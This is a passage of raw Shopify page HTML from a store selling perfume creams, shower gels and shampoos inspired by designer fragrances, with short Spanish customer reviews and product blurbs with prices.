data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/perfume-Dior-Miss-Dior-Blooming-Bouquet-Eau-De-Toilette-mujer-100ml-FRASCO_250x250.jpg?v=1746225835' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/perfume-Dior-Miss-Dior-Blooming-Bouquet-Eau-De-Toilette-mujer-100ml-FRASCO_500x500.jpg?v=1746225835'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Ana Rojas </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-miss-dior-blooming-for-women-by-christian-dior#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Flor Encantadora | Inspirado en Miss Dior Blooming for Women by Christian Dior </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Crema miss Dior feria Eva</div> <div class='jdgm-carousel-item__review-body'><p>Lo compré en la feria y como no había me lo enviaron a mi casa y llegó súper rápido, aparte la atención del chico y la dueña 10/10 dura bastante y cumple con lo que promete, estoy muy feliz</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='09/27/2025'> 09/27/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='08d89c25-9941-48cf-8f8f-3f3867cbab84'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Frescura Magnética | Inspirado en L&#39;Eau d&#39;Issey for Men by Issey Miyake' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/LEau-du-Issey-for-Men-by-Issey-Miyake_250x250.jpg?v=1746226355' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/LEau-du-Issey-for-Men-by-Issey-Miyake_500x500.jpg?v=1746226355'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> ROHI PLANT SAS </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-leau-dissey-for-men-by-issey-miyake#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Frescura Magnética | Inspirado en L&#39;Eau d&#39;Issey for Men by Issey Miyake </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Excelente compra</div> <div class='jdgm-carousel-item__review-body'><p>Gracias por hacer lo que hacen</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='09/15/2025'> 09/15/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='23306c69-dc9d-4235-a5de-b0ec1988bdb3'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Flor Encantadora | Inspirado en Miss Dior Blooming for Women by Christian Dior' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/perfume-Dior-Miss-Dior-Blooming-Bouquet-Eau-De-Toilette-mujer-100ml-FRASCO_250x250.jpg?v=1746225835' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/perfume-Dior-Miss-Dior-Blooming-Bouquet-Eau-De-Toilette-mujer-100ml-FRASCO_500x500.jpg?v=1746225835'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Alejandra Ramírez Camargo </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-miss-dior-blooming-for-women-by-christian-dior#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Flor Encantadora | Inspirado en Miss Dior Blooming for Women by Christian Dior </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Delicioso aroma y duración</div> <div class='jdgm-carousel-item__review-body'><p>El pedido llegó super rápido, la crema es súper humectante, el olor potente y duradero.</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='08/05/2025'> 08/05/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='aad83a58-c538-42c0-895a-14fd926bdd66'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Elegancia Glamorosa | Inspirado en 212 VIP Rose for Women by Carolina Herrera' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/212-VIP-Rose-for-Women-by-Carolina-Herrera_250x250.jpg?v=1746226090' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/212-VIP-Rose-for-Women-by-Carolina-Herrera_500x500.jpg?v=1746226090'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Laura Pedraza </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-212-vip-rose-for-women-by-carolina-herrera#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Elegancia Glamorosa | Inspirado en 212 VIP Rose for Women by Carolina Herrera </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Amo su olor</div> <div class='jdgm-carousel-item__review-body'><p>Es mejor que el perfume por qué dura más y más económico. La ame!!</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/13/2025'> 07/13/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='d3ede2a6-cda7-41a9-b1bf-eb4a3e360592'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Encantamiento Sensual | Inspirado en Coco Mademoiselle for Women by Chanel' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Coco-Mademoiselle-for-Women-by-Chanel_250x250.jpg?v=1746225827' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Coco-Mademoiselle-for-Women-by-Chanel_500x500.jpg?v=1746225827'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Yohana Gil García </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-coco-mademoiselle-for-women-by-chanel#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Encantamiento Sensual | Inspirado en Coco Mademoiselle for Women by Chanel </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Espectacular ,duración todo el dia</div> <div class='jdgm-carousel-item__review-body'><p>Olor muy rico y diradero</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/03/2025'> 07/03/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='b3b15ac6-677c-4097-a0a9-df250147eb3a'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Encanto Indómito | Inspirado en Sauvage for Men by Christian Dior' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Sauvage-for-Men-by-Christian-Dior_250x250.jpg?v=1746225879' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Sauvage-for-Men-by-Christian-Dior_500x500.jpg?v=1746225879'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Jose Olivares Galeano </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-sauvage-for-men-by-christian-dior#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Encanto Indómito | Inspirado en Sauvage for Men by Christian Dior </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Muy buen producto</div> <div class='jdgm-carousel-item__review-body'><p>Buen producto.  La duración es bastante.   Una gran idea</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/02/2025'> 07/02/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='e224c4cf-fe92-4af4-9b32-0ace16e6d9a6'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Seducción Victoriosa | Inspirado en Invictus for Men by Paco Rabanne' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Invictus-for-Men-by-Paco-Rabanne_250x250.jpg?v=1746226118' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Invictus-for-Men-by-Paco-Rabanne_500x500.jpg?v=1746226118'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Manuela Gómez Durán </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-invictus-for-men-by-paco-rabanne#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Seducción Victoriosa | Inspirado en Invictus for Men by Paco Rabanne </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>.</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/01/2025'> 07/01/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='48e9b233-0438-462a-a6dc-46d3dc8ae959'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Fascinación Enigmática | Inspirado en Allure for Women by Chanel' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Allure-for-Women-by-Chanel_250x250.jpg?v=1746226283' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Allure-for-Women-by-Chanel_500x500.jpg?v=1746226283'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Nubia Romero </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-allure-for-women-by-chanel#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Fascinación Enigmática | Inspirado en Allure for Women by Chanel </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Excelente</div> <div class='jdgm-carousel-item__review-body'><p>Rápida entrega, excelente producto</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/01/2025'> 07/01/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='20e04f82-6ba3-459c-b543-ac734b6f62d2'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Santa Elegancia | Inspirado en Santos for Men by Cartier' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Santos-for-Men-by-Cartier_250x250.jpg?v=1746226253' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Santos-for-Men-by-Cartier_500x500.jpg?v=1746226253'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Santiago Herrera </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-santos-for-men-by-cartier#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Santa Elegancia | Inspirado en Santos for Men by Cartier </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Excelente</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='06/27/2025'> 06/27/2025 </div> </div> </div></div> </div> <div class='jdgm-carousel__arrows'> <div class='jdgm-carousel__left-arrow'></div> <div class='jdgm-carousel__right-arrow'></div> </div> </section> <section>  </section>
  </div>
</div>


</div>
</div>


</section><div id="shopify-section-template--24044467552574__multirow_8qieLi" class="shopify-section section"><style data-shopify>.section-template--24044467552574__multirow_8qieLi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24044467552574__multirow_8qieLi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24044467552574__multirow_8qieLi.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24044467552574__multirow_8qieLi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="multirow section-template--24044467552574__multirow_8qieLi-padding section-color-scheme-template--24044467552574__multirow_8qieLi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="multirow__inner page-width"><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:1;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--24044467552574__multirow_8qieLi color-background-1 gradient global-media-settings media"
              
                style="padding-bottom: 111.89695550351286%;"
              
            ><img src="//www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=1500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=165 165w, //www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=360 360w, //www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=535 535w, //www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=750 750w, //www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=1070 1070w, //www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=1500 1500w" width="1500" height="1678" loading="lazy" sizes="(min-width: 1000px) 450px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  BEST SELLER
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  PERFUME EN CREMA $116,000  & $56,000
                </h2><div class="image-with-text__text rte body"><p>Nuestro <em>perfume en crema</em> ofrece una fragancia intensa que dura 8, 12 hasta 24 horas. (depende de que tan humectada este tu piel) Sin alcohol, cuida tu piel mientras la mantiene suave e hidratada.</p><p>Elige entre más de 400 fragancias inspiradas en aromas icónicos. Fácil de aplicar y perfecto para llevar contigo.</p><p><strong>Oler increíble nunca fue tan fácil.</strong></p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:2;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--24044467552574__multirow_8qieLi color-background-1 gradient global-media-settings media"
              
                style="padding-bottom: 94.09550693954364%;"
              
            ><img src="//www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=1500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=165 165w, //www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=360 360w, //www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=535 535w, //www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=750 750w, //www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=1070 1070w, //www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=1500 1500w" width="1500" height="1411" loading="lazy" sizes="(min-width: 1000px) 450px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  PERFUME EN SHOWER GEL $59,400
                </h2><div class="image-with-text__text rte body"><p>Convierte tu ducha en una experiencia sensorial única con nuestro <em>perfume en shower gel</em>. Limpia, hidrata y deja una fragancia intensa que dura mucho más allá del baño.</p><p><strong>Empieza el día oliendo increíble.</strong></p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:3;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--24044467552574__multirow_8qieLi color-background-1 gradient global-media-settings media"
              
                style="padding-bottom: 170.13232514177696%;"
              
            ><img src="//www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=1500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=165 165w, //www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=360 360w, //www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=535 535w, //www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=750 750w, //www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=1070 1070w, //www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=1500 1500w" width="1500" height="2552" loading="lazy" sizes="(min-width: 1000px) 450px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  PERFUME EN SHAMPOO $63,800 & ACONDICIONADOR $59,900
                </h2><div class="image-with-text__text rte body"><p>Transforma el cuidado de tu cabello en una experiencia de lujo con nuestro <em>perfume en shampoo</em>. Limpia, nutre y deja un aroma sofisticado que dura mucho más que un simple lavado.</p><p><strong>Cabello limpio, suave e increíblemente perfumado.</strong></p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:4;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--24044467552574__multirow_8qieLi color-background-1 gradient global-media-settings media"
              
                style="padding-bottom: 80.0%;"
              
            ><img src="//www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=1500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=165 165w, //www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=360 360w, //www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=535 535w, //www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=750 750w, //www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=1070 1070w, //www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=1500 1500w" width="1500" height="1200" loading="lazy" sizes="(min-width: 1000px) 450px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  BEST SELLER
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  PERFUME EN COLECCIÓN IRRESISTIBLE $249,000 & $299,000
                </h2><div class="image-with-text__text rte body"><p>Descubre la <em>Colección Irresistible</em>, una línea diseñada para quienes quieren dejar una huella inolvidable.</p><p><strong>Productos Incluidos en la Colección:</strong></p><p><em>Perfume en Crema 120ml y 55ml</em></p><p><em>Perfume en Shower Gel 270ml</em></p><p><em>Perfume en Shampoo 330ml</em></p><p><em>Perfume en Acondicionador 270ml</em></p></div></div>
          </div>
        </div>
      </div></div>
</div>


</div><section id="shopify-section-template--24044467552574__related-products" class="shopify-section section"><style data-shopify>.section-template--24044467552574__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24044467552574__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24044467552574__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24044467552574__related-products&product_id=8335615983934&limit=10"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--24044467552574__related-products .price, #shopify-section-template--24044467552574__related-products .discount {display: none !important;} #shopify-section-template--24044467552574__related-products .badge {display: none !important;} </style></section><section id="shopify-section-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.crem-delacrem.com/cdn/shop/files/preview_images/e5ff4939053241299deb5170e3c92274.thumbnail.0000000000.jpg?v=1719331955"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.crem-delacrem.com/cdn/shop/videos/c/vp/e5ff4939053241299deb5170e3c92274/e5ff4939053241299deb5170e3c92274.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.crem-delacrem.com/cdn/shop/videos/c/vp/e5ff4939053241299deb5170e3c92274/e5ff4939053241299deb5170e3c92274.HD-1080p-4.8Mbps-30887728.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
